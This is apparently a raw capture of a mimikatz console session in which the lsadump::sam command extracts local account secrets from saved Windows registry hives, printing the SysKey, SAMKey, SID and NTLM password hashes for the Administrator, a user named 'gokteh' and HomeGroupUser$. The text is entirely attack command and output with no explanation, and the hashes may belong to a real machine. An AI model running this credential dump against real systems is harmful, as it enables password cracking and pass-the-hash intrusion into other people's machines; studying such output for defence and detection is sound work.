 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive /security security.hive
Domain : WIN-7
SysKey : 8e9354a75bcda3379113c7ff7bb8b606
Local SID : S-1-5-21-1037985680-1603545528-3836109873
SAMKey : 5810d7dcd71f679f2e0bea78f591b1c0
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : gokteh
  Hash NTLM: 67ddeeb6d7d203ae95f1495125ab3da9
RID  : 000003ea (1002)
User : HomeGroupUser$
  Hash NTLM: ccbfccc32f14e65262f1e2d1584316e1
mimikatz #